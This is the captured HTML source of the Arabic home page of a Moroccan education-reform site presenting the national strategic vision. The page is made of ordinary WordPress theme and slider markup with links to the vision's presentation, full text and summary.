

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://vision.csefrs.ma/
body_size: 8415
content:
<!DOCTYPE html>
<html class="" dir="rtl" lang="ar" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#">
<head>
	<meta http-equiv="X-UA-Compatible" content="IE=edge" />
	<meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<title>الرؤية الإستراتيجية لإصلاح منظومة التربية والتكوين والبحث العلمي</title>
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="الرؤية الإستراتيجية لإصلاح منظومة التربية والتكوين والبحث العلمي &laquo; الخلاصة" href="https://vision.csefrs.ma/feed/" />
<link rel="alternate" type="application/rss+xml" title="الرؤية الإستراتيجية لإصلاح منظومة التربية والتكوين والبحث العلمي &laquo; خلاصة التعليقات" href="https://vision.csefrs.ma/comments/feed/" />

		<meta property="og:title" content="الرئيسية"/>
		<meta property="og:type" content="article"/>
		<meta property="og:url" content="https://vision.csefrs.ma/"/>
		<meta property="og:site_name" content="الرؤية الإستراتيجية لإصلاح منظومة التربية والتكوين والبحث العلمي"/>
		<meta property="og:description" content=""/>

									<meta property="og:image" content="http://vision.csefrs.ma/wp-content/uploads/2017/12/logo-csefrs-1.png"/>
							<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/vision.csefrs.ma\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.9.26"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])?!1:!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55358,56760,9792,65039],[55358,56760,8203,9792,65039])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='rs-plugin-settings-css'  href='https://vision.csefrs.ma/wp-content/plugins/revslider/public/assets/css/settings.css?ver=5.4.5.1' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='avada-stylesheet-css'  href='https://vision.csefrs.ma/wp-content/themes/theme-vision/assets/css/style.min.css?ver=5.2.2' type='text/css' media='all' />
<!--[if lte IE 9]>
<link rel='stylesheet' id='avada-IE-fontawesome-css'  href='https://vision.csefrs.ma/wp-content/themes/theme-vision/includes/lib/assets/fonts/fontawesome/font-awesome.css?ver=5.2.2' type='text/css' media='all' />
<![endif]-->
<!--[if IE]>
<link rel='stylesheet' id='avada-IE-css'  href='https://vision.csefrs.ma/wp-content/themes/theme-vision/assets/css/ie.css?ver=5.2.2' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='fusion-dynamic-css-css'  href='https://vision.csefrs.ma/wp-content/uploads/fusion-styles/fusion-8.css?timestamp=1769473201&#038;ver=4.9.26' type='text/css' media='all' />
<script type='text/javascript' src='https://vision.csefrs.ma/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='https://vision.csefrs.ma/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='https://vision.csefrs.ma/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.4.5.1'></script>
<script type='text/javascript' src='https://vision.csefrs.ma/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.4.5.1'></script>
<link rel='https://api.w.org/' href='https://vision.csefrs.ma/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://vision.csefrs.ma/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://vision.csefrs.ma/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.9.26" />
<link rel="canonical" href="https://vision.csefrs.ma/" />
<link rel='shortlink' href='https://vision.csefrs.ma/' />
<link rel="alternate" type="application/json+oembed" href="https://vision.csefrs.ma/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fvision.csefrs.ma%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://vision.csefrs.ma/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fvision.csefrs.ma%2F&#038;format=xml" />
		<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>
		<meta name="generator" content="Powered by Slider Revolution 5.4.5.1 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script type="text/javascript">function setREVStartSize(e){
				try{ var i=jQuery(window).width(),t=9999,r=0,n=0,l=0,f=0,s=0,h=0;					
					if(e.responsiveLevels&&(jQuery.each(e.responsiveLevels,function(e,f){f>i&&(t=r=f,l=e),i>f&&f>r&&(r=f,n=e)}),t>r&&(l=n)),f=e.gridheight[l]||e.gridheight[0]||e.gridheight,s=e.gridwidth[l]||e.gridwidth[0]||e.gridwidth,h=i/s,h=h>1?1:h,f=Math.round(h*f),"fullscreen"==e.sliderLayout){var u=(e.c.width(),jQuery(window).height());if(void 0!=e.fullScreenOffsetContainer){var c=e.fullScreenOffsetContainer.split(",");if (c) jQuery.each(c,function(e,i){u=jQuery(i).length>0?u-jQuery(i).outerHeight(!0):u}),e.fullScreenOffset.split("%").length>1&&void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0?u-=jQuery(window).height()*parseInt(e.fullScreenOffset,0)/100:void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0&&(u-=parseInt(e.fullScreenOffset,0))}f=u}else void 0!=e.minHeight&&f<e.minHeight&&(f=e.minHeight);e.c.closest(".rev_slider_wrapper").css({height:f})					
				}catch(d){console.log("Failure at Presize of Slider:"+d)}
			};</script>

		
	<script type="text/javascript">
		var doc = document.documentElement;
		doc.setAttribute('data-useragent', navigator.userAgent);
	</script>

	</head>

<body class="rtl home page-template-default page page-id-8 fusion-image-hovers fusion-body no-tablet-sticky-header no-mobile-sticky-header no-mobile-slidingbar no-totop no-mobile-totop mobile-logo-pos-center layout-wide-mode fusion-top-header menu-text-align-center mobile-menu-design-modern fusion-show-pagination-text">
				<div id="wrapper" class="">
		<div id="home" style="position:relative;top:-1px;"></div>
				
		
			<header class="fusion-header-wrapper fusion-header-shadow">
				<div class="fusion-header-v6 fusion-logo-center fusion-sticky-menu- fusion-sticky-logo- fusion-mobile-logo-1 fusion-mobile-menu-design-modern ">
					<div class="fusion-header-sticky-height"></div>
<div class="fusion-header">
	<div class="fusion-row">
		<div class="fusion-header-v6-content">
			<div class="fusion-logo" data-margin-top="31px" data-margin-bottom="31px" data-margin-left="0px" data-margin-right="0px">
				<a class="fusion-logo-link" href="https://vision.csefrs.ma/">
						<img src="https://vision.csefrs.ma/wp-content/uploads/2017/12/logo-csefrs-1.png" width="468" height="64" alt="الرؤية الإستراتيجية لإصلاح منظومة التربية والتكوين والبحث العلمي Logo" class="fusion-logo-1x fusion-standard-logo" />

															<img src="https://vision.csefrs.ma/wp-content/uploads/2017/12/logo-csefrs-retina.png" width="468" height="64" alt="الرؤية الإستراتيجية لإصلاح منظومة التربية والتكوين والبحث العلمي Retina Logo" style="max-height: 64px; height: auto;" class="fusion-standard-logo fusion-logo-2x" />
			
			<!-- mobile logo -->
											<img src="https://vision.csefrs.ma/wp-content/uploads/2017/12/logo-csefrs-1.png" width="468" height="64" alt="الرؤية الإستراتيجية لإصلاح منظومة التربية والتكوين والبحث العلمي Mobile Logo" class="fusion-logo-1x fusion-mobile-logo-1x" />

														<img src="https://vision.csefrs.ma/wp-content/uploads/2017/12/logo-csefrs-retina.png" width="468" height="64" alt="الرؤية الإستراتيجية لإصلاح منظومة التربية والتكوين والبحث العلمي Mobile Retina Logo" style="max-height: 64px; height: auto;" class="fusion-logo-2x fusion-mobile-logo-2x" />
							
			<!-- sticky header logo -->
					</a>
		</div>
			<div class="fusion-flyout-menu-icons">
				
				
				<a class="fusion-flyout-menu-toggle" aria-hidden="true" href="#">
					<div class="fusion-toggle-icon-line"></div>
					<div class="fusion-toggle-icon-line"></div>
					<div class="fusion-toggle-icon-line"></div>
				</a>
			</div>
		</div>

		<div class="fusion-main-menu fusion-flyout-menu" role="navigation" aria-label="Main Menu">
			<ul role="menubar" id="menu-main-menu" class="fusion-menu"><li role="menuitem"  id="menu-item-42"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-menu-item page_item page-item-8 current_page_item menu-item-42"  ><a  href="https://vision.csefrs.ma/"><span class="menu-text">الرئيسية</span></a></li><li role="menuitem"  id="menu-item-41"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-41"  ><a  href="https://vision.csefrs.ma/vision-2030/"><span class="menu-text">تقديم الرؤية</span></a></li><li role="menuitem"  id="menu-item-40"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-40"  ><a  href="https://vision.csefrs.ma/integral/"><span class="menu-text">نص الرؤية</span></a></li><li role="menuitem"  id="menu-item-39"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-39"  ><a  href="https://vision.csefrs.ma/resume/"><span class="menu-text">ملخص الرؤية</span></a></li></ul>		</div>

		
		<div class="fusion-flyout-menu-bg"></div>
	</div>
</div>
				</div>
				<div class="fusion-clearfix"></div>
			</header>
					
		<div id="sliders-container">
					</div>
						
							
		
		
						<main id="main" role="main" class="clearfix " style="">
			<div class="fusion-row" style="">
<section id="content" style="width: 100%;">
			<div id="post-8" class="post-8 page type-page status-publish hentry">
			
			<span class="entry-title rich-snippet-hidden">
			الرئيسية		</span>
	
			<span class="vcard rich-snippet-hidden">
			<span class="fn">
				<a href="https://vision.csefrs.ma/author/mohjbilou/" title="مقالات mohjbilou" rel="author">mohjbilou</a>			</span>
		</span>
	
			<span class="updated rich-snippet-hidden">
			2017-12-05T16:44:47+00:00		</span>
	
										
			<div class="post-content">
				<link href="https://fonts.googleapis.com/css?family=Cairo:900" rel="stylesheet" property="stylesheet" type="text/css" media="all">
<div id="rev_slider_1_1_wrapper" class="rev_slider_wrapper fullwidthbanner-container" data-source="gallery" style="margin:0px auto;background:transparent;padding:0px;margin-top:0px;margin-bottom:0px;">
<!-- START REVOLUTION SLIDER 5.4.5.1 fullwidth mode -->
	<div id="rev_slider_1_1" class="rev_slider fullwidthabanner" style="display:none;" data-version="5.4.5.1">
<ul>	<!-- SLIDE  -->
	<li data-index="rs-1" data-transition="fade" data-slotamount="default" data-hideafterloop="0" data-hideslideonmobile="off"  data-easein="default" data-easeout="default" data-masterspeed="300"  data-rotate="0"  data-saveperformance="off"  data-title="Slide" data-param1="" data-param2="" data-param3="" data-param4="" data-param5="" data-param6="" data-param7="" data-param8="" data-param9="" data-param10="" data-description="">
		<!-- MAIN IMAGE -->
		<img src="https://vision.csefrs.ma/wp-content/uploads/2017/12/background-grey.jpg"  alt="" title="background-grey"  width="2400" height="1080" data-bgposition="center center" data-bgfit="cover" data-bgrepeat="no-repeat" class="rev-slidebg" data-no-retina>
		<!-- LAYERS -->

		<!-- LAYER NR. 1 -->
		<div class="tp-caption   tp-resizeme" 
			 id="slide-1-layer-1" 
			 data-x="['right','right','center','center']" data-hoffset="['-83','-120','-3','0']" 
			 data-y="['middle','middle','middle','middle']" data-voffset="['-3','0','-182','-128']" 
						data-width="none"
			data-height="none"
			data-whitespace="nowrap"
 
			data-type="image" 
			data-responsive_offset="on" 

			data-frames='[{"delay":10,"speed":1500,"frame":"0","from":"x:[175%];y:0px;z:0;rX:0;rY:0;rZ:0;sX:1;sY:1;skX:0;skY:0;opacity:1;","mask":"x:[-100%];y:0;s:inherit;e:inherit;","to":"o:1;","ease":"Power3.easeOut"},{"delay":"wait","speed":300,"frame":"999","to":"opacity:0;","ease":"Power3.easeInOut"}]'
			data-textAlign="['inherit','inherit','inherit','inherit']"
			data-paddingtop="[0,0,0,0]"
			data-paddingright="[0,0,0,0]"
			data-paddingbottom="[0,0,0,0]"
			data-paddingleft="[0,0,0,0]"

			style="z-index: 5;"><img src="https://vision.csefrs.ma/wp-content/uploads/2017/12/vision.png" alt="" data-ww="['921px','773px','648px','648px']" data-hh="['652px','548px','460px','460px']" width="1200" height="850" data-no-retina> </div>

		<!-- LAYER NR. 2 -->
		<div class="tp-caption rev-btn " 
			 id="slide-1-layer-4" 
			 data-x="['left','left','center','center']" data-hoffset="['2','2','0','0']" 
			 data-y="['middle','middle','middle','middle']" data-voffset="['-44','-44','104','104']" 
						data-fontsize="['17','14','14','14']"
			data-width="['534','423','423','423']"
			data-height="none"
			data-whitespace="nowrap"
 
			data-type="button" 
			data-actions='[{"event":"click","action":"simplelink","target":"_self","url":"http:\/\/vision.csefrs.ma\/vision-2030\/","delay":""}]'
			data-responsive_offset="on" 
			data-responsive="off"
			data-frames='[{"delay":1000,"speed":1500,"frame":"0","from":"x:[-175%];y:0px;z:0;rX:0;rY:0;rZ:0;sX:1;sY:1;skX:0;skY:0;opacity:1;","mask":"x:[100%];y:0;s:inherit;e:inherit;","to":"o:1;","ease":"Power3.easeOut"},{"delay":"wait","speed":300,"frame":"999","to":"opacity:0;","ease":"Power3.easeInOut"},{"frame":"hover","speed":"0","ease":"Linear.easeNone","to":"o:1;rX:0;rY:0;rZ:0;z:0;","style":"c:rgba(0,0,0,1);bg:rgba(255,255,255,1);bs:solid;bw:0 0 0 0;"}]'
			data-textAlign="['inherit','inherit','inherit','inherit']"
			data-paddingtop="[12,12,12,12]"
			data-paddingright="[35,35,35,35]"
			data-paddingbottom="[12,12,12,12]"
			data-paddingleft="[35,35,35,35]"

			style="z-index: 6; min-width: 534px; max-width: 534px; white-space: nowrap; font-size: 17px; line-height: 17px; font-weight: 900; color: rgba(255,255,255,1); letter-spacing: px;font-family:Cairo;background-color:rgba(0,0,0,0.75);border-color:rgba(0,0,0,1);outline:none;box-shadow:none;box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;cursor:pointer;"><div align="center">
مشاهدة فيديو تقديم الرؤية الاستراتيجية للإصلاح 
</div> </div>

		<!-- LAYER NR. 3 -->
		<div class="tp-caption rev-btn " 
			 id="slide-1-layer-3" 
			 data-x="['left','left','center','center']" data-hoffset="['1','3','0','0']" 
			 data-y="['middle','middle','middle','middle']" data-voffset="['26','26','177','177']" 
						data-fontsize="['17','14','14','14']"
			data-width="['536','425','425','425']"
			data-height="none"
			data-whitespace="nowrap"
 
			data-type="button" 
			data-actions='[{"event":"click","action":"simplelink","target":"_self","url":"http:\/\/vision.csefrs.ma\/integral\/","delay":""}]'
			data-responsive_offset="on" 
			data-responsive="off"
			data-frames='[{"delay":1000,"speed":1500,"frame":"0","from":"x:[-175%];y:0px;z:0;rX:0;rY:0;rZ:0;sX:1;sY:1;skX:0;skY:0;opacity:1;","mask":"x:[100%];y:0;s:inherit;e:inherit;","to":"o:1;","ease":"Power3.easeOut"},{"delay":"wait","speed":300,"frame":"999","to":"opacity:0;","ease":"Power3.easeInOut"},{"frame":"hover","speed":"0","ease":"Linear.easeNone","to":"o:1;rX:0;rY:0;rZ:0;z:0;","style":"c:rgba(0,0,0,1);bg:rgba(255,255,255,1);bs:solid;bw:0 0 0 0;"}]'
			data-textAlign="['inherit','inherit','inherit','inherit']"
			data-paddingtop="[12,12,12,12]"
			data-paddingright="[35,35,35,35]"
			data-paddingbottom="[12,12,12,12]"
			data-paddingleft="[35,35,35,35]"

			style="z-index: 7; min-width: 536px; max-width: 536px; white-space: nowrap; font-size: 17px; line-height: 17px; font-weight: 900; color: rgba(255,255,255,1); letter-spacing: px;font-family:cairo;background-color:rgba(0,0,0,0.75);border-color:rgba(0,0,0,1);outline:none;box-shadow:none;box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;cursor:pointer;"><div align="center">
الاطلاع على النص الكامل للرؤية الاستراتيجية للإصلاح
</div> </div>

		<!-- LAYER NR. 4 -->
		<div class="tp-caption rev-btn " 
			 id="slide-1-layer-5" 
			 data-x="['left','left','center','center']" data-hoffset="['1','1','0','0']" 
			 data-y="['middle','middle','middle','middle']" data-voffset="['93','91','246','246']" 
						data-fontsize="['17','14','14','14']"
			data-width="['536','429','429','429']"
			data-height="none"
			data-whitespace="nowrap"
 
			data-type="button" 
			data-actions='[{"event":"click","action":"simplelink","target":"_self","url":"http:\/\/vision.csefrs.ma\/resume\/","delay":""}]'
			data-responsive_offset="on" 
			data-responsive="off"
			data-frames='[{"delay":1000,"speed":1500,"frame":"0","from":"x:[-175%];y:0px;z:0;rX:0;rY:0;rZ:0;sX:1;sY:1;skX:0;skY:0;opacity:1;","mask":"x:[100%];y:0;s:inherit;e:inherit;","to":"o:1;","ease":"Power3.easeOut"},{"delay":"wait","speed":300,"frame":"999","to":"opacity:0;","ease":"Power3.easeInOut"},{"frame":"hover","speed":"0","ease":"Linear.easeNone","to":"o:1;rX:0;rY:0;rZ:0;z:0;","style":"c:rgba(0,0,0,1);bg:rgba(255,255,255,1);bs:solid;bw:0 0 0 0;"}]'
			data-textAlign="['inherit','inherit','inherit','inherit']"
			data-paddingtop="[12,12,12,12]"
			data-paddingright="[35,35,35,35]"
			data-paddingbottom="[12,12,12,12]"
			data-paddingleft="[35,35,35,35]"

			style="z-index: 8; min-width: 536px; max-width: 536px; white-space: nowrap; font-size: 17px; line-height: 17px; font-weight: 900; color: rgba(255,255,255,1); letter-spacing: px;font-family:cairo;background-color:rgba(0,0,0,0.75);border-color:rgba(0,0,0,1);outline:none;box-shadow:none;box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;cursor:pointer;"><div align="center">
الاطلاع على ملخص الرؤية الاستراتيجية للإصلاح
</div> </div>
	</li>
</ul>
<div class="tp-bannertimer tp-bottom" style="visibility: hidden !important;"></div>	</div>
<script>var htmlDiv = document.getElementById("rs-plugin-settings-inline-css"); var htmlDivCss="";
				if(htmlDiv) {
					htmlDiv.innerHTML = htmlDiv.innerHTML + htmlDivCss;
				}else{
					var htmlDiv = document.createElement("div");
					htmlDiv.innerHTML = "<style>" + htmlDivCss + "</style>";
					document.getElementsByTagName("head")[0].appendChild(htmlDiv.childNodes[0]);
				}
			</script>
		<script type="text/javascript">
setREVStartSize({c: jQuery('#rev_slider_1_1'), responsiveLevels: [1240,1024,778,480], gridwidth: [1240,1024,778,480], gridheight: [600,768,960,720], sliderLayout: 'fullwidth'});
			
var revapi1,
	tpj=jQuery;
			
tpj(document).ready(function() {
	if(tpj("#rev_slider_1_1").revolution == undefined){
		revslider_showDoubleJqueryError("#rev_slider_1_1");
	}else{
		revapi1 = tpj("#rev_slider_1_1").show().revolution({
			sliderType:"standard",
			jsFileLocation:"//vision.csefrs.ma/wp-content/plugins/revslider/public/assets/js/",
			sliderLayout:"fullwidth",
			dottedOverlay:"none",
			delay:9000,
			navigation: {
				onHoverStop:"off",
			},
			responsiveLevels:[1240,1024,778,480],
			visibilityLevels:[1240,1024,778,480],
			gridwidth:[1240,1024,778,480],
			gridheight:[600,768,960,720],
			lazyType:"none",
			shadow:0,
			spinner:"spinner0",
			stopLoop:"off",
			stopAfterLoops:-1,
			stopAtSlide:-1,
			shuffle:"off",
			autoHeight:"off",
			disableProgressBar:"on",
			hideThumbsOnMobile:"off",
			hideSliderAtLimit:0,
			hideCaptionAtLimit:0,
			hideAllCaptionAtLilmit:0,
			debugMode:false,
			fallbacks: {
				simplifyAll:"off",
				nextSlideOnWindowFocus:"off",
				disableFocusListener:false,
			}
		});
	}
	
});	/*ready*/
</script>
		</div><!-- END REVOLUTION SLIDER -->
							</div>
																					</div>
		</section>
					
				</div>  <!-- fusion-row -->
			</main>  <!-- #main -->
			
			
			
			
										
				<div class="fusion-footer">

										
																
						<footer id="footer" class="fusion-footer-copyright-area fusion-footer-copyright-center">
							<div class="fusion-row">
								<div class="fusion-copyright-content">

									<div class="fusion-copyright-notice">
		<div>
		جميع الحقوق محفوظة للمجلس الأعلى للتربية والتكوين والبحث العلمي
	</div>
</div>
			<div class="fusion-social-links-footer">
							</div>
		
								</div> <!-- fusion-fusion-copyright-content -->
							</div> <!-- fusion-row -->
						</footer> <!-- #footer -->
														</div> <!-- fusion-footer -->
					</div> <!-- wrapper -->

								<a class="fusion-one-page-text-link fusion-page-load-link"></a>

						<script type="text/javascript">
				jQuery( document ).ready( function() {
					var ajaxurl = 'https://vision.csefrs.ma/wp-admin/admin-ajax.php';
					if ( 0 < jQuery( '.fusion-login-nonce' ).length ) {
						jQuery.get( ajaxurl, { 'action': 'fusion_login_nonce' }, function( response ) {
							jQuery( '.fusion-login-nonce' ).html( response );
						});
					}
				});
				</script>
							<script type="text/javascript">
				function revslider_showDoubleJqueryError(sliderID) {
					var errorMessage = "Revolution Slider Error: You have some jquery.js library include that comes after the revolution files js include.";
					errorMessage += "<br> This includes make eliminates the revolution slider libraries, and make it not work.";
					errorMessage += "<br><br> To fix it you can:<br>&nbsp;&nbsp;&nbsp; 1. In the Slider Settings -> Troubleshooting set option:  <strong><b>Put JS Includes To Body</b></strong> option to true.";
					errorMessage += "<br>&nbsp;&nbsp;&nbsp; 2. Find the double jquery.js include and remove it.";
					errorMessage = "<span style='font-size:16px;color:#BC0C06;'>" + errorMessage + "</span>";
						jQuery(sliderID).show().html(errorMessage);
				}
			</script>
			<!--[if IE 9]>
<script type='text/javascript' src='https://vision.csefrs.ma/wp-content/themes/theme-vision/includes/lib/assets/min/js/general/fusion-ie9.js?ver=1'></script>
<![endif]-->
<script type='text/javascript' src='https://vision.csefrs.ma/wp-includes/js/comment-reply.min.js?ver=4.9.26'></script>
<script type='text/javascript' src='https://vision.csefrs.ma/wp-content/themes/theme-vision/includes/lib/assets/min/js/library/isotope.js?ver=3.0.4'></script>
<script type='text/javascript' src='https://vision.csefrs.ma/wp-content/themes/theme-vision/includes/lib/assets/min/js/library/jquery.infinitescroll.js?ver=2.1'></script>
<script type='text/javascript' src='https://vision.csefrs.ma/wp-content/plugins/fusion-core/js/min/avada-faqs.js?ver=1'></script>
<script type='text/javascript' src='https://vision.csefrs.ma/wp-content/themes/theme-vision/includes/lib/assets/min/js/library/jquery.fitvids.js?ver=1.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var fusionVideoGeneralVars = {"status_vimeo":"1","status_yt":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://vision.csefrs.ma/wp-content/themes/theme-vision/includes/lib/assets/min/js/library/fusion-video-general.js?ver=1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var fusionLightboxVideoVars = {"lightbox_video_width":"1280","lightbox_video_height":"720"};
/* ]]> */
</script>
<script type='text/javascript' src='https://vision.csefrs.ma/wp-content/themes/theme-vision/includes/lib/assets/min/js/library/jquery.ilightbox.js?ver=2.2'></script>
<script type='text/javascript' src='https://vision.csefrs.ma/wp-content/themes/theme-vision/includes/lib/assets/min/js/library/jquery.mousewheel.js?ver=3.0.6'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var fusionLightboxVars = {"status_lightbox":"1","lightbox_gallery":"1","lightbox_skin":"metro-white","lightbox_title":"1","lightbox_arrows":"1","lightbox_slideshow_speed":"5000","lightbox_autoplay":"","lightbox_opacity":"0.90","lightbox_desc":"1","lightbox_social":"1","lightbox_deeplinking":"1","lightbox_path":"vertical","lightbox_post_images":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://vision.csefrs.ma/wp-content/themes/theme-vision/includes/lib/assets/min/js/general/fusion-lightbox.js?ver=1'></script>
<script type='text/javascript' src='https://vision.csefrs.ma/wp-content/themes/theme-vision/includes/lib/assets/min/js/library/imagesLoaded.js?ver=3.1.8'></script>
<script type='text/javascript' src='https://vision.csefrs.ma/wp-content/themes/theme-vision/includes/lib/assets/min/js/library/packery.js?ver=2.0.0'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var avadaPortfolioVars = {"lightbox_behavior":"all","infinite_finished_msg":"<em>All items displayed.<\/em>","infinite_blog_text":"<em>Loading the next set of posts...<\/em>","content_break_point":"800"};
/* ]]> */
</script>
<script type='text/javascript' src='https://vision.csefrs.ma/wp-content/plugins/fusion-core/js/min/avada-portfolio.js?ver=1'></script>
<script type='text/javascript' src='https://vision.csefrs.ma/wp-content/themes/theme-vision/includes/lib/assets/min/js/library/modernizr.js?ver=3.3.1'></script>
<script type='text/javascript' src='https://vision.csefrs.ma/wp-content/themes/theme-vision/includes/lib/assets/min/js/library/bootstrap.transition.js?ver=3.3.6'></script>
<script type='text/javascript' src='https://vision.csefrs.ma/wp-content/themes/theme-vision/includes/lib/assets/min/js/library/bootstrap.tab.js?ver=3.1.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var fusionTabVars = {"content_break_point":"800"};
/* ]]> */
</script>
<script type='text/javascript' src='https://vision.csefrs.ma/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-tabs.js?ver=1'></script>
<script type='text/javascript' src='https://vision.csefrs.ma/wp-content/themes/theme-vision/includes/lib/assets/min/js/library/jquery.cycle.js?ver=3.0.3'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var fusionTestimonialVars = {"testimonials_speed":"4000"};
/* ]]> */
</script>
<script type='text/javascript' src='https://vision.csefrs.ma/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-testimonials.js?ver=1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var fusionBgImageVars = {"content_break_point":"800"};
/* ]]> */
</script>
<script type='text/javascript' src='https://vision.csefrs.ma/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-column-bg-image.js?ver=1'></script>
<script type='text/javascript' src='https://vision.csefrs.ma/wp-content/themes/theme-vision/includes/lib/assets/min/js/library/cssua.js?ver=2.1.28'></script>
